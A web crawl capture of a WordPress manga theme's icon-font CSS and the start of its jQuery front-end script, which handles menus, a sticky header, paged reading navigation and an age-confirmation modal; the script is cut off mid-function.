    content: "\e21b";
}

.ct-icon-144-interface-cone-street-warning:before {
    content: "\e21c";
}

.ct-icon-145-interface-keypad-number:before {
    content: "\e21d";
}

.ct-icon-1-building-office-apartment:before {
    content: "\e21e";
}

.ct-icon-2-building-building-office:before {
    content: "\e21f";
}

.ct-icon-3-building-apartment:before {
    content: "\e220";
}

.ct-icon-4-building-office-apartment:before {
    content: "\e221";
}

.ct-icon-5-building-museum:before {
    content: "\e222";
}

.ct-icon-6-building-tower:before {
    content: "\e223";
}

.ct-icon-7-building-house-live:before {
    content: "\e224";
}

.ct-icon-8-building-house-live:before {
    content: "\e225";
}

.ct-icon-9-interior-door:before {
    content: "\e226";
}

.ct-icon-10-environment-trees:before {
    content: "\e227";
}

.ct-icon-11-interior-table-desk:before {
    content: "\e228";
}

.ct-icon-12-interior-table-desk:before {
    content: "\e229";
}

.ct-icon-13-interior-table-desk:before {
    content: "\e22a";
}

.ct-icon-14-interior-bed:before {
    content: "\e22b";
}

.ct-icon-15-interior-sofa-chair:before {
    content: "\e22c";
}

.ct-icon-16-interior-sofa-chair:before {
    content: "\e22d";
}

.ct-icon-17-interior-sofa-chair:before {
    content: "\e22e";
}

.ct-icon-18-interior-sofa-chair:before {
    content: "\e22f";
}

.ct-icon-19-interior-sofa-chair:before {
    content: "\e230";
}

.ct-icon-20-interior-interior-home-cabinets:before {
    content: "\e231";
}

.ct-icon-21-interior-drawer:before {
    content: "\e232";
}

.ct-icon-22-interior-drawer:before {
    content: "\e233";
}

.ct-icon-23-interior-desk-table:before {
    content: "\e234";
}

.ct-icon-24-interior-corner-lamp:before {
    content: "\e235";
}

.ct-icon-25-interior-corner-lamp:before {
    content: "\e236";
}

.ct-icon-26-interior-lamp-bulb:before {
    content: "\e237";
}

.ct-icon-27-environment-flower:before {
    content: "\e238";
}

.ct-icon-28-environment-plant:before {
    content: "\e239";
}

.ct-icon-29-environment-flower:before {
    content: "\e23a";
}

.ct-icon-30-environment-flower:before {
    content: "\e23b";
}

.ct-icon-31-object-no-smoke:before {
    content: "\e23c";
}

.ct-icon-32-object-smoke:before {
    content: "\e23d";
}

.ct-icon-33-environment-leaf-green:before {
    content: "\e23e";
}

.ct-icon-34-environment-tree:before {
    content: "\e23f";
}

.ct-icon-35-environment-leaf-green:before {
    content: "\e240";
}

.ct-icon-36-environment-sign-direction-street:before {
    content: "\e241";
}

.ct-icon-37-environment-mountain:before {
    content: "\e242";
}

.ct-icon-38-environment-mountain-sun:before {
    content: "\e243";
}

.ct-icon-1-editorial-left-align:before {
    content: "\e244";
}

.ct-icon-2-editorial-center-align:before {
    content: "\e245";
}

.ct-icon-3-editorial-right-align:before {
    content: "\e246";
}

.ct-icon-4-editorial-ui-edit-compose:before {
    content: "\e247";
}

.ct-icon-5-editorial-pencil:before {
    content: "\e248";
}

.ct-icon-6-editorial-pencil:before {
    content: "\e249";
}

.ct-icon-7-editorial-pencil:before {
    content: "\e24a";
}

.ct-icon-8-editorial-pencil:before {
    content: "\e24b";
}

.ct-icon-9-editorial-pen:before {
    content: "\e24c";
}

.ct-icon-10-editorial-pen:before {
    content: "\e24d";
}

.ct-icon-11-editorial-ascending:before {
    content: "\e24e";
}

.ct-icon-12-editorial-descending:before {
    content: "\e24f";
}

.ct-icon-13-editorial-pencil-write:before {
    content: "\e250";
}

.ct-icon-14-editorial-pencil-write:before {
    content: "\e251";
}

.ct-icon-15-editorial-trash-can:before {
    content: "\e252";
}

.ct-icon-16-editorial-trash-can:before {
    content: "\e253";
}

.ct-icon-17-editorial-trash-can:before {
    content: "\e254";
}

.ct-icon-18-editorial-trash-can:before {
    content: "\e255";
}

.ct-icon-19-editorial-bookmark:before {
    content: "\e256";
}

.ct-icon-20-editorial-bookmark:before {
    content: "\e257";
}

.ct-icon-21-editorial-brush:before {
    content: "\e258";
}

.ct-icon-22-editorial-undo:before {
    content: "\e259";
}

.ct-icon-23-editorial-redo:before {
    content: "\e25a";
}

.ct-icon-1-ecommerce-shop-market:before {
    content: "\e25b";
}

.ct-icon-2-ecommerce-basket-shopping-cart:before {
    content: "\e25c";
}

.ct-icon-3-ecommerce-shop-cart:before {
    content: "\e25d";
}

.ct-icon-4-ecommerce-shop-cart-fill:before {
    content: "\e25e";
}

.ct-icon-5-ecommerce-trolley-shop-cart-download:before {
    content: "\e25f";
}

.ct-icon-6-ecommerce-trolley-shop-cart:before {
    content: "\e260";
}

.ct-icon-7-ecommerce-trolley-shop-cart-fill:before {
    content: "\e261";
}

.ct-icon-8-ecommerce-trolley-shop-cart-download:before {
    content: "\e262";
}

.ct-icon-9-ecommerce-trolley-shop-cart:before {
    content: "\e263";
}

.ct-icon-10-ecommerce-trolley-shop-cart:before {
    content: "\e264";
}

.ct-icon-11-ecommerce-market-bag-shop:before {
    content: "\e265";
}

.ct-icon-12-ecommerce-market-bag-shop:before {
    content: "\e266";
}

.ct-icon-13-ecommerce-credit-card-discover:before {
    content: "\e267";
}

.ct-icon-14-ecommerce-credit-card-mastercard:before {
    content: "\e268";
}

.ct-icon-15-ecomerce-gift-wishlist:before {
    content: "\e269";
}

.ct-icon-16-ecommerce-box-packaging-pack-goodies:before {
    content: "\e26a";
}

.ct-icon-17-ecommerce-box-packaging-pack-goodies:before {
    content: "\e26b";
}

.ct-icon-18-ecommerce-download-digital-item:before {
    content: "\e26c";
}

.ct-icon-19-ecommerce-upload-digital-item:before {
    content: "\e26d";
}

.ct-icon-20-ecommerce-shopping-bag:before {
    content: "\e26e";
}

.ct-icon-21-ecommerce-credit-card:before {
    content: "\e26f";
}

.ct-icon-22-ecommerce-credit-card:before {
    content: "\e270";
}

.ct-icon-23-ecommerce-credit-card:before {
    content: "\e271";
}

.ct-icon-24-ecommerce-safe-deposit:before {
    content: "\e272";
}

.ct-icon-25-ecommerce-money-cash-finance:before {
    content: "\e273";
}

.ct-icon-26-ecommerce-money-cash-finance:before {
    content: "\e274";
}

.ct-icon-27-ecommerce-money-cash-coins-finance:before {
    content: "\e275";
}

.ct-icon-28-ecommerce-money-cash-coins-finance:before {
    content: "\e276";
}

.ct-icon-29-ecommerce-wallet-money-cash-finance:before {
    content: "\e277";
}

.ct-icon-30-ecommerce-wallet-money-cash-finance:before {
    content: "\e278";
}

.ct-icon-31-ecommerce-price-tag:before {
    content: "\e279";
}

.ct-icon-32-ecommerce-price-tag-add:before {
    content: "\e27a";
}

.ct-icon-33-ecommerce-price-tag-minus-delete:before {
    content: "\e27b";
}

.ct-icon-34-ecommerce-price-tag-tick-done:before {
    content: "\e27c";
}

.ct-icon-35-ecommerce-price-tag-cross:before {
    content: "\e27d";
}

.ct-icon-36-ecommerce-price-tag:before {
    content: "\e27e";
}

.ct-icon-37-ecommerce-price-tag:before {
    content: "\e27f";
}

.ct-icon-38-ecommerce-price-tag:before {
    content: "\e280";
}

.ct-icon-39-ecommerce-price-tag:before {
    content: "\e281";
}

.ct-icon-40-ecommerce-price-tag:before {
    content: "\e282";
}

.ct-icon-41-ecommerce-price-tag:before {
    content: "\e283";
}

.ct-icon-42-goods-shirt:before {
    content: "\e284";
}

.ct-icon-43-goods-shirt:before {
    content: "\e285";
}

.ct-icon-44-goods-women-bag:before {
    content: "\e286";
}

.ct-icon-47-goods-t-shirt:before {
    content: "\e287";
}

.ct-icon-48-goods-short:before {
    content: "\e288";
}

.ct-icon-49-goods-jeans:before {
    content: "\e289";
}

.ct-icon-50-ecommerce-tracking-track-payment-activity:before {
    content: "\e28a";
}

.ct-icon-51-ecommerce-finance-coin-money-cash-yen:before {
    content: "\e28b";
}

.ct-icon-52-ecommerce-finance-coin-money-cash-poundsterling:before {
    content: "\e28c";
}

.ct-icon-53-ecommerce-finance-coin-money-cash-euro:before {
    content: "\e28d";
}

.ct-icon-54-ecommerce-finance-coin-money-cash-dollar:before {
    content: "\e28e";
}

.ct-icon-55-goods-fashion-bowtie:before {
    content: "\e28f";
}

.ct-icon-56-goods-cosmetic-lipstick:before {
    content: "\e290";
}

.ct-icon-57-goods-shoes:before {
    content: "\e291";
}

.ct-icon-58-ecommerce-hanger:before {
    content: "\e292";
}

.ct-icon-59-ecommerce-suitcase:before {
    content: "\e293";
}

.ct-icon-60-ecommerce-suitcase:before {
    content: "\e294";
}

.ct-icon-61-ecommerce-jewelry-diamond-ring:before {
    content: "\e295";
}

.ct-icon-62-ecommerce-jewelry-diamond:before {
    content: "\e296";
}

.ct-icon-63-ecommerce-bill-payment-receipt:before {
    content: "\e297";
}

.ct-icon-64-ecommerce-bill-payment-receipt:before {
    content: "\e298";
}

.ct-icon-65-ecommerce-bill-payment-receipt:before {
    content: "\e299";
}

.ct-icon-66-ecommerce-shop-market:before {
    content: "\e29a";
}

.ct-icon-1-document-article-news-newspaper:before {
    content: "\e29b";
}

.ct-icon-2-document-article-news-newspaper:before {
    content: "\e29c";
}

.ct-icon-3-document-article-news-newspaper:before {
    content: "\e29d";
}

.ct-icon-4-document-file-blank:before {
    content: "\e29e";
}

.ct-icon-5-document-file:before {
    content: "\e29f";
}

.ct-icon-6-document-add-plus-file:before {
    content: "\e2a0";
}

.ct-icon-7-document-remove-minus-delete-file:before {
    content: "\e2a1";
}

.ct-icon-8-document-done-tick-task-file:before {
    content: "\e2a2";
}

.ct-icon-9-document-cancel-cross-delete-file:before {
    content: "\e2a3";
}

.ct-icon-10-document-book-article:before {
    content: "\e2a4";
}

.ct-icon-11-document-book-paper:before {
    content: "\e2a5";
}

.ct-icon-12-document-book-paper:before {
    content: "\e2a6";
}

.ct-icon-13-document-book-paper:before {
    content: "\e2a7";
}

.ct-icon-14-document-file-blank:before {
    content: "\e2a8";
}

.ct-icon-15-document-file:before {
    content: "\e2a9";
}

.ct-icon-16-document-add-plus-file:before {
    content: "\e2aa";
}

.ct-icon-17-document-remove-minus-delete-file:before {
    content: "\e2ab";
}

.ct-icon-18-document-done-tick-task-file:before {
    content: "\e2ac";
}

.ct-icon-19-document-cancel-cross-delete-file:before {
    content: "\e2ad";
}

.ct-icon-20-document-book-paper:before {
    content: "\e2ae";
}

.ct-icon-21-document-folder:before {
    content: "\e2af";
}

.ct-icon-22-document-pin:before {
    content: "\e2b0";
}

.ct-icon-23-document-pin:before {
    content: "\e2b1";
}

.ct-icon-24-document-printer:before {
    content: "\e2b2";
}

.ct-icon-25-document-printer:before {
    content: "\e2b3";
}

.ct-icon-26-document-envelope:before {
    content: "\e2b4";
}

.ct-icon-27-document-eye-glass-read:before {
    content: "\e2b5";
}

.ct-icon-28-document-eye-glass-read:before {
    content: "\e2b6";
}

.ct-icon-29-media-clip-video-film:before {
    content: "\e2b7";
}

.ct-icon-30-media-clip-video-film:before {
    content: "\e2b8";
}

.ct-icon-31-document-folder:before {
    content: "\e2b9";
}

.ct-icon-32-document-folder-add-plus-new:before {
    content: "\e2ba";
}

.ct-icon-33-document-folder-delete-remove:before {
    content: "\e2bb";
}

.ct-icon-34-document-folder-tick-done:before {
    content: "\e2bc";
}

.ct-icon-35-document-folder-cross-delete-remove:before {
    content: "\e2bd";
}

.ct-icon-36-document-folder-sync:before {
    content: "\e2be";
}

.ct-icon-37-document-box:before {
    content: "\e2bf";
}

.ct-icon-38-document-profile-newspaper:before {
    content: "\e2c0";
}

.ct-icon-39-document-profile-newspaper:before {
    content: "\e2c1";
}

.ct-icon-40-document-paper-article-news:before {
    content: "\e2c2";
}

.ct-icon-41-document-upload-arrow:before {
    content: "\e2c3";
}

.ct-icon-42-document-download-arrow:before {
    content: "\e2c4";
}

.ct-icon-43-document-binder-tier-blank-zero-0:before {
    content: "\e2c5";
}

.ct-icon-44-document-binder-tier-zero-0:before {
    content: "\e2c6";
}

.ct-icon-45-document-binder-tier-one-1:before {
    content: "\e2c7";
}

.ct-icon-46-document-binder-tier-two-2:before {
    content: "\e2c8";
}

.ct-icon-47-document-binder-tier-three-3:before {
    content: "\e2c9";
}

.ct-icon-48-document-binder-tier-four-4:before {
    content: "\e2ca";
}

.ct-icon-49-document-article-book-journal:before {
    content: "\e2cb";
}

.ct-icon-50-document-book:before {
    content: "\e2cc";
}

.ct-icon-51-document-office-stuff-drawer:before {
    content: "\e2cd";
}

.ct-icon-52-document-stack-file:before {
    content: "\e2ce";
}

.ct-icon-53-document-pie-chart-graph:before {
    content: "\e2cf";
}

.ct-icon-54-document-pie-chart-graph:before {
    content: "\e2d0";
}

.ct-icon-55-document-pie-chart-graph:before {
    content: "\e2d1";
}

.ct-icon-56-document-analytic-graph-blank:before {
    content: "\e2d2";
}

.ct-icon-57-document-analytic-graph:before {
    content: "\e2d3";
}

.ct-icon-58-document-analytic-graph-down:before {
    content: "\e2d4";
}

.ct-icon-59-document-analytic-graph-up:before {
    content: "\e2d5";
}

.ct-icon-60-document-list:before {
    content: "\e2d6";
}

.ct-icon-61-business-tie-job:before {
    content: "\e2d7";
}

.ct-icon-62-business-tie-job:before {
    content: "\e2d8";
}

.ct-icon-63-business-tie-job:before {
    content: "\e2d9";
}

.ct-icon-64-document-compose-pencil-write:before {
    content: "\e2da";
}

.ct-icon-65-document-compose-pencil-write:before {
    content: "\e2db";
}

.ct-icon-66-document-article-column-newspaper-news:before {
    content: "\e2dc";
}

.ct-icon-67-document-article-book-journal:before {
    content: "\e2dd";
}

.ct-icon-68-document-attachment-clip-paperclip:before {
    content: "\e2de";
}

.ct-icon-69-document-attachment-clip-paperclip:before {
    content: "\e2df";
}

.ct-icon-70-document-bookmark-important:before {
    content: "\e2e0";
}

.ct-icon-71-document-drawing-writing-board-tick:before {
    content: "\e2e1";
}

.ct-icon-72-document-drawing-writing-board:before {
    content: "\e2e2";
}

.ct-icon-73-document-paper-article-news:before {
    content: "\e2e3";
}

.ct-icon-74-document-stack-paper-bundle:before {
    content: "\e2e4";
}

.ct-icon-75-document-drawer-box-shelf-dashboard:before {
    content: "\e2e5";
}

.ct-icon-76-document-drawer-box-shelf-dashboard:before {
    content: "\e2e6";
}

.ct-icon-77-document-drawer-dashboard-upload:before {
    content: "\e2e7";
}

.ct-icon-78-document-drawer-dashboard-download:before {
    content: "\e2e8";
}

.ct-icon-79-document-drawer-dashboard:before {
    content: "\e2e9";
}

.ct-icon-80-document-drawer-dashboard:before {
    content: "\e2ea";
}

.ct-icon-81-document-briefcase-case-bag:before {
    content: "\e2eb";
}

.ct-icon-82-document-briefcase-case-bag:before {
    content: "\e2ec";
}

.ct-icon-83-document-briefcase-case-bag:before {
    content: "\e2ed";
}

.ct-icon-84-document-briefcase-case-bag:before {
    content: "\e2ee";
}

.ct-icon-85-document-briefcase-case-bag:before {
    content: "\e2ef";
}

.ct-icon-86-media-video-clip-film:before {
    content: "\e2f0";
}

.ct-icon-87-media-video:before {
    content: "\e2f1";
}

.ct-icon-88-media-video:before {
    content: "\e2f2";
}

.ct-icon-89-media-video:before {
    content: "\e2f3";
}

.ct-icon-90-document-photo-stack-polaroid:before {
    content: "\e2f4";
}

.ct-icon-91-media-image-photo:before {
    content: "\e2f5";
}

.ct-icon-92-media-image-photo:before {
    content: "\e2f6";
}

.ct-icon-93-media-images-photo:before {
    content: "\e2f7";
}

.ct-icon-94-media-image-photo:before {
    content: "\e2f8";
}

.ct-icon-95-document-blank-document:before {
    content: "\e2f9";
}

.ct-icon-96-document-blank-document-minus-delete:before {
    content: "\e2fa";
}

.ct-icon-97-document-blank-document-add-plus:before {
    content: "\e2fb";
}

.ct-icon-98-document-notebook-pen-book-notes:before {
    content: "\e2fc";
}

.ct-icon-99-document-newspaper-news:before {
    content: "\e2fd";
}

.ct-icon-100-document-book:before {
    content: "\e2fe";
}

.ct-icon-101-document-book-bookmark:before {
    content: "\e2ff";
}

.ct-icon-102-media-image-photo:before {
    content: "\e300";
}

.ct-icon-103-document-folder:before {
    content: "\e301";
}

.ct-icon-104-document-folder-add-plus-new:before {
    content: "\e302";
}

.ct-icon-105-document-folder-delete-remove:before {
    content: "\e303";
}

.ct-icon-106-document-folder-tick-done:before {
    content: "\e304";
}

.ct-icon-107-document-folder-cross-delete-remove:before {
    content: "\e305";
}

.ct-icon-1-communication-bubble-chat-talk-conversation:before {
    content: "\e306";
}

.ct-icon-2-communication-bubble-chat-talk-conversation-line:before {
    content: "\e307";
}

.ct-icon-3-communication-bubble-chat-talk-conversation-more:before {
    content: "\e308";
}

.ct-icon-4-communication-bubble-chat-talk-conversation:before {
    content: "\e309";
}

.ct-icon-5-communication-bubble-chat-talk-conversation-line:before {
    content: "\e30a";
}

.ct-icon-6-communication-bubble-chat-talk-conversation-more:before {
    content: "\e30b";
}

.ct-icon-7-communication-bubble-chat-talk-conversation:before {
    content: "\e30c";
}

.ct-icon-8-communication-bubble-chat-talk-conversation-line:before {
    content: "\e30d";
}

.ct-icon-9-communication-bubble-chat-talk-conversation-more:before {
    content: "\e30e";
}

.ct-icon-10-communication-bubble-chat-group-conversation:before {
    content: "\e30f";
}

.ct-icon-11-communication-bubble-chat-group-conversation:before {
    content: "\e310";
}

.ct-icon-12-communication-bubble-chat-group-conversation:before {
    content: "\e311";
}

.ct-icon-13-communication-bubble-chat-group-conversation:before {
    content: "\e312";
}

.ct-icon-14-communication-bubble-chat-group-conversation:before {
    content: "\e313";
}

.ct-icon-15-communication-bubble-help-question-support:before {
    content: "\e314";
}

.ct-icon-16-communication-bubble-help-question-support:before {
    content: "\e315";
}

.ct-icon-17-communication-broadcast-megaphone:before {
    content: "\e316";
}

.ct-icon-18-communication-broadcast-megaphone:before {
    content: "\e317";
}

.ct-icon-19-communication-chat-talk-bubble-more-dots:before {
    content: "\e318";
}

.ct-icon-20-communication-voicemail:before {
    content: "\e319";
}

.ct-icon-21-communication-email-envelope-mail:before {
    content: "\e31a";
}

.ct-icon-22-communication-email-envelope-delete-cross:before {
    content: "\e31b";
}

.ct-icon-23-communication-email-envelope-tick-done:before {
    content: "\e31c";
}

.ct-icon-24-communication-email-envelope-delete-minus:before {
    content: "\e31d";
}

.ct-icon-25-communication-email-envelope-add-plus:before {
    content: "\e31e";
}

.ct-icon-26-communication-email-envelope:before {
    content: "\e31f";
}

.ct-icon-27-communication-email-envelope:before {
    content: "\e320";
}

.ct-icon-28-communication-letter-feather-pen:before {
    content: "\e321";
}

.ct-icon-29-communication-fountain-pen-messages:before {
    content: "\e322";
}

.ct-icon-30-communication-email-send-contact:before {
    content: "\e323";
}

.ct-icon-31-communication-mic:before {
    content: "\e324";
}

.ct-icon-32-communication-mic-silent-mute:before {
    content: "\e325";
}

.ct-icon-33-communication-phone-call:before {
    content: "\e326";
}

.ct-icon-34-communication-phone-call:before {
    content: "\e327";
}

.ct-icon-35-communication-bell-notification:before {
    content: "\e328";
}

.ct-icon-36-communication-bell-notification:before {
    content: "\e329";
}

.ct-icon-37-communication-task-vote-choice-select:before {
    content: "\e32a";
}

.ct-icon-38-communication-pictures-frame-image:before {
    content: "\e32b";
}

.ct-icon-39-communication-megaphone-broadcast-announcement:before {
    content: "\e32c";
}

.ct-icon-40-communication-megaphone-broadcast-announcement:before {
    content: "\e32d";
}

.ct-icon-1-animal-fox:before {
    content: "\e32e";
}

.ct-icon-2-animal-pig:before {
    content: "\e32f";
}

.ct-icon-3-animal-pig:before {
    content: "\e330";
}

.ct-icon-4-animal-bull:before {
    content: "\e331";
}

.ct-icon-5-animal-cow:before {
    content: "\e332";
}

.ct-icon-6-animal-monkey:before {
    content: "\e333";
}

.ct-icon-7-animal-monkey:before {
    content: "\e334";
}

.ct-icon-10-animal-dog:before {
    content: "\e335";
}

.ct-icon-11-animal-mouse:before {
    content: "\e336";
}

.ct-icon-12-animal-cat:before {
    content: "\e337";
}

.ct-icon-13-animal-fish:before {
    content: "\e338";
}

.ct-icon-14-animal-frog:before {
    content: "\e339";
}

.ct-icon-15-animal-shrimp:before {
    content: "\e33a";
}

.ct-icon-16-animal-sheep:before {
    content: "\e33b";
}

.ct-icon-17-animal-lion:before {
    content: "\e33c";
}

.ct-icon-18-animal-dog:before {
    content: "\e33d";
}

.ct-icon-19-animal-goose:before {
    content: "\e33e";
}

.ct-icon-20-animal-chicken:before {
    content: "\e33f";
}

.ct-icon-21-animal-cow:before {
    content: "\e340";
}

.ct-icon-1-setting-wrench:before {
    content: "\e341";
}

.ct-icon-2-setting-wrench:before {
    content: "\e342";
}

.ct-icon-3-setting-gear:before {
    content: "\e343";
}

.ct-icon-4-setting-gear:before {
    content: "\e344";
}

.ct-icon-5-setting-gear:before {
    content: "\e345";
}

.ct-icon-6-setting-setting-equalizer:before {
    content: "\e346";
}

.ct-icon-7-setting-setting-equalizer:before {
    content: "\e347";
}

.ct-icon-8-setting-knob-switch-option:before {
    content: "\e348";
}

.ct-icon-9-setting-knob-switch-option:before {
    content: "\e349";
}

.ct-icon-10-setting-component-performance-tech:before {
    content: "\e34a";
}

.ct-icon-11-setting-plane-airplane:before {
    content: "\e34b";
}

.ct-icon-12-setting-notification:before {
    content: "\e34c";
}

.ct-icon-13-setting-personal-hotspot:before {
    content: "\e34d";
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16
body_size: 4688
content:
(function ($) {

	"use strict";

	jQuery(window).load(function (e) {
		/*
		 * Pre-Loading
		 * */
		jQuery("#pageloader").fadeOut(500);

		if (jQuery('body').hasClass('adult-content')) {
			var cookie_adult = window.wpmanga.getCookie('wpmanga-adault');
			if(cookie_adult != 1){
				jQuery('#adult_modal').modal({backdrop: 'static', keyboard: false});
			} else {
				jQuery('body').removeClass('censored');
			}
		}

	});

	jQuery("body").removeClass("preload");

	jQuery(document).ready(function () {

		jQuery( 'ul.c-user_menu > li' ).each(function(i,e){
			jQuery(this).clone().appendTo('.mobile-menu ul.navbar-nav');
		});

		if (jQuery('body').hasClass('manga-reading-paged-style')) {

			$(document).on("click", ".page-prev-link", function () {
				var prev_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');
				if (typeof prev_page_button !== 'undefined' && prev_page_button.length > 0 && prev_page_button.is(":visible")) {
					$(prev_page_button[0]).trigger('click');
				}
			});

			$(document).on("click", ".page-next-link", function () {
				var next_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');
				if (typeof next_page_button !== 'undefined' && next_page_button.length > 0 && next_page_button.is(":visible")) {
					$(next_page_button[0]).trigger('click');
				}
			});

			jQuery(window).on('mousemove', function (e) {

				var prev_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.prev_page');
				var next_page_button = $('.main-col-inner .c-blog-post .wp-manga-nav .nav-links a.next_page');

				var halfScreen = $(this).width() / 2;

				var originURL = jQuery('.reading-content-wrap').attr('data-site-url');

				var cursorImage = e.pageX < halfScreen ? madara.cursorPrev : madara.cursorNext;

				//Left Screen & Previous Page
				if (e.pageX < halfScreen) {
					if (typeof prev_page_button !== 'undefined' && prev_page_button.length > 0 && prev_page_button.is(":visible")) {
						$('body.reading-manga .reading-content .page-prev-link').css({"cursor": "url(" + cursorImage + "), auto"});
					} else {
						$('body.reading-manga .reading-content .page-prev-link').css({"cursor": "initial !important;"});
					}

				} else {

					if (typeof next_page_button !== 'undefined' && next_page_button.length > 0 && next_page_button.is(":visible")) {
						$('body.reading-manga .reading-content .page-next-link').css({"cursor": "url(" + cursorImage + "), auto"});
					} else {
						$('body.reading-manga .reading-content .page-next-link').css({"cursor": "initial"});
					}
				}

			});

		}

		var siteUrl = jQuery('#adult_modal').attr('data-site-url');
		$('.btn-not-adult').on('click', function (e) {
			if (siteUrl !== '') {
				window.location = siteUrl;
			}

		});

		if (jQuery('body').hasClass('censored')) {
			jQuery('.btn-adult-confirm').on('click', function (e) {
				window.wpmanga.setCookie('wpmanga-adault', 1, 7);
				jQuery('body').removeClass('censored');
			});
		}

		/*sub-header*/
		$('li.menu-item-has-children a[href^="#"]').on('touchend click', function (e) {
			var $this = $(this);
			if ($this.parents('.c-sub-header-nav').length) {
				e.preventDefault();
				$this.parent().toggleClass('active');
			} else {
				e.preventDefault();
			}
		});

		/*menu off-canvas*/

		jQuery(".off-canvas ul > li.menu-item-has-children").addClass("hiden-sub-canvas");
		jQuery(".off-canvas ul >li.menu-item-has-children").append('<i class="fa fa-caret-right" aria-hidden="true"></i>');
		var menu_open = $('.menu_icon__open');
		var menu_close = $('.menu_icon__close');
		var menu_slide = $('.off-canvas');
		var menu_sign_in = $('.mobile-menu .btn-active-modal');

		menu_open.on('click', function () {
			menu_open.addClass('active');
			menu_slide.addClass('active');
			$('body').addClass('open_canvas');
		});

		menu_close.on('click', function (e) {
			e.preventDefault();
			menu_open.removeClass('active');
			menu_slide.removeClass('active');
			$('body').removeClass('open_canvas');
		});

		menu_sign_in.on('click', function (e) {
			e.preventDefault();
			menu_open.removeClass('active');
			menu_slide.removeClass('active');
			$('body').removeClass('open_canvas');
		});

		$(".off-canvas ul >li.menu-item-has-children > i").on('click', function () {
			var $this = $(this).parent("li");
			$this.toggleClass("active").children("ul").slideToggle();
			return false;
		});
		$(document).on(" touchend click", function (e) {
			if (!$(e.target).hasClass('menu_icon__open') && !$(e.target).closest('.off-canvas').hasClass('active')) {
				menu_slide.removeClass('active');
				menu_open.removeClass("active");
				$('body').removeClass('open_canvas');
			}
		});
		/**
		 * Sticky Menu
		 * @type {Window}
		 */

		var stickyNavigation = $('.c-sub-header-nav').length > 0 ? $('.c-sub-header-nav').offset().top : 0;
		var cloneHeader = $("<div>", {
			class: "clone-header"
		})
		$(cloneHeader).insertBefore(".c-sub-header-nav");
		var navigationHeight = $('.c-sub-header-nav').outerHeight(true);

		/**
		 * Compare scrollTop position to add .sticky class
		 */
		var madara_need_add_sticky = function () {
			var scrollTop = $(window).scrollTop();
			if (scrollTop - stickyNavigation > 750 && $("body").hasClass("sticky-enabled")) {
				$(cloneHeader).css('height', navigationHeight);
				$('.c-sub-header-nav').addClass('sticky');
				$('.search-main-menu').fadeOut();
				//$('.c-sub-nav_wrap').fadeOut();
				$('#banner2').fadeOut();
				$('.col-md-12').eq(0).attr('style', 'height:87px !important');
				$('body').addClass('sticky__active');
				$('.c-sub-header-nav').fadeIn(300, 'linear');
			}
			else if (scrollTop - stickyNavigation <= navigationHeight + 5 && $("body").hasClass("sticky-enabled")) {
				// $(cloneHeader).remove();
				$(cloneHeader).css('height', 0);
				$('.c-sub-header-nav').removeClass('sticky');
				$('.search-main-menu').fadeIn();
				//$('.c-sub-nav_wrap').fadeIn();
				$('#banner2').fadeIn();
				$('.col-md-12').eq(0).attr('style', 'height:auto !important');
				$('body').removeClass('sticky__active');
			}

		}

		/**
		 * Detect scrolling up or down, to add .sticky class
		 */
		var stickyNav = function () {
			if (typeof stickyNav.x == 'undefined') {
				stickyNav.x = window.pageXOffset;
				stickyNav.y = window.pageYOffset;
			}
			;

			var diffX = stickyNav.x - window.pageXOffset;
			var diffY = stickyNav.y - window.pageYOffset;


			if (diffX < 0) {
				// Scroll right
			} else if (diffX > 0) {
				// Scroll left
			} else if (diffY < 0) {
				// Scroll down
				if ($('body').hasClass('sticky-style-2')) {
					$('.c-sub-header-nav').removeClass('sticky');
					$('body').removeClass('sticky__active');
					$('.clone-header').css('height', 0);


				} else {
					madara_need_add_sticky();
				}
			} else if (diffY > 0) {
				// Scroll up

				madara_need_add_sticky();
			} else {
				// First scroll event
			}

			stickyNav.x = window.pageXOffset;
			stickyNav.y = window.pageYOffset;
		};

		if ($('body').hasClass('sticky-enabled')) {
			$(window).on('scroll', function () {
				if ($(window).width() >= 768 || $('body').hasClass('sticky-for-mobile')) {
					stickyNav();
				}
			});
		}

		if ($(window).width() >= 768) {
			$('body').delegate('.page-item-detail .item-thumb.hover-details', 'mousemove', (function (e) {
				var postID = $(this).attr('data-post-id');
				var currentPostID;
				var hoverPostID;
				currentPostID = 'manga-item-' + postID;
				hoverPostID = 'manga-hover-' + postID;
				var check_bar = $('body').hasClass('admin-bar');
				var parentOffset = $(this).offset();
				var relativeXPosition = (e.pageX); //offset -> method allows you to retrieve the current position of an element 'relative' to the document
				var relativeYPosition = (e.pageY);
				var _width_infor = $("#hover-infor").width();
				var infor_left = (relativeXPosition - 15) - _width_infor;
				var infor_right = relativeXPosition + 15;
				var infor_top = check_bar ? (relativeYPosition - 32) : (relativeYPosition);
				var body_outerW = ($(window).outerWidth() / 2);

				$("#hover-infor").addClass('active');
				$("#hover-infor").show();
				$(".icon-load-info").css({
					"position": "absolute",
					"top": infor_top - 20,
					"left": relativeXPosition - 20,
					"display": "inline-block",
					"z-index": "99999",
					"width": "40px",
					"height": "40px",
				});
				$("#hover-infor").css({
					"position": "absolute",
					"top": infor_top,
					"display": "inline-block",
					"z-index": "99999",
				});
				if (relativeXPosition >= body_outerW) {
					$("#hover-infor").css({
						"left": infor_left,
					});
				}
				else {
					$("#hover-infor").css({
						"left": infor_right,
					});
				}
			})).mouseout(function () {
				$("#hover-infor").removeClass('active');
				$("#hover-infor").hide();
			});
		}


		//Go To Top
		jQuery('.go-to-top').on('click', function () {
			jQuery('html, body').animate({scrollTop: 0}, 500);
		});
		jQuery(window).on('scroll', function () {
			if (jQuery(window).scrollTop() >= (window.innerHeight * 0.5)) {
				if (!jQuery('.go-to-top').hasClass('active')) {
					jQuery('.go-to-top').addClass('active');
				}
				;
			} else {
				jQuery('.go-to-top').removeClass('active');
			}
			;
		});
		// search
		$('.main-menu-search .open-search-main-menu').on('click', function () {
			var $this = $(this);

			if ($this.hasClass('search-open')) {
				$this.parents('.c-header__top').find('.search-main-menu').removeClass('active');
				setTimeout(function () {
					$this.parents('.c-header__top').find('.search-main-menu').find('input[type="text"]').blur();
				}, 200);
				$this.removeClass('search-open');
				
				if($('body').hasClass('mobile')){
					var $adv_search_link = $('.link-adv-search', $('#blog-post-search'));
					if($adv_search_link.length > 0){
						$adv_search_link.remove();
					}
				}
			} else {
